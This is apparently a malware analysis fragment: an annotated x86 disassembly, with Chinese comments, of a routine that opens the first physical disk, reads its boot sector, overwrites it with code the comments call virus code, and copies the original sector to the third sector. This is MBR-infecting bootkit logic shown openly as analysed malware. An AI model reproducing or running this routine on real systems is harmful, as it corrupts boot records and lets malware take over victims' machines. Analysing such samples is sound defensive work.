 ..:00401030 push 80h ; dwFlagsAndAttributes
..:00401035 push 3 ; dwCreationDisposition
..:0040103A push 0 ; lpSecurityAttributes
..:0040103F push 1 ; dwShareMode
..:00401044 push 0C0000000h ; dwDesiredAccess
..:00401049 push 400190h ; \\.\\physicaldrive0 filename
..:0040104E call CreateFileA 打开物理磁盘
..:00401054 mov [ebp+hFile], eax
..:00401057 push 0 ; lpOverlapped
..:0040105C push [ebp+lpNumberOfBytesRead] ; lpNumberOfBytesRead
..:0040105F push 200h ; nNumberOfBytesToRead
..:00401064 push [ebp+lpBuffer] ; lpBuffer
..:00401067 push eax ; hFile 读取第一扇区数据保存到缓冲区
..:00401068 call ReadFile
..:0040106E push 0 ; dwMoveMethod
..:00401073 push 0 ; lpDistanceToMoveHigh
..:00401078 push 0 ; lDistanceToMove
..:0040107D push [ebp+hFile] ; hFile
..:00401080 call SetFilePointer
..:00401086 push 0 ; lpOverlapped
..:0040108B push [ebp+lpNumberOfBytesRead] ; lpNumberOfBytesWritten
..:0040108E push 200h ; nNumberOfBytesToWrite
..:00401093 push offset dword_402000 ; lpBuffer
..:00401098 push [ebp+hFile] ; hFile 病毒代码覆盖第一扇区
..:0040109B call WriteFile
..:004010A1 push 0 ; dwMoveMethod
..:004010A6 push 0 ; lpDistanceToMoveHigh
..:004010AB push 400h ; lDistanceToMove
..:004010B0 push [ebp+hFile] ; hFile
..:004010B3 call SetFilePointer
..:004010B9 push 0 ; lpOverlapped
..:004010BE push [ebp+lpNumberOfBytesRead] ; lpNumberOfBytesWritten
..:004010C1 push 200h ; nNumberOfBytesToWrite
..:004010C6 push [ebp+lpBuffer] ; lpBuffer 备份第一扇区数据到第三扇区
..:004010C9 push [ebp+hFile] ; hFile
..:004010CC call WriteFile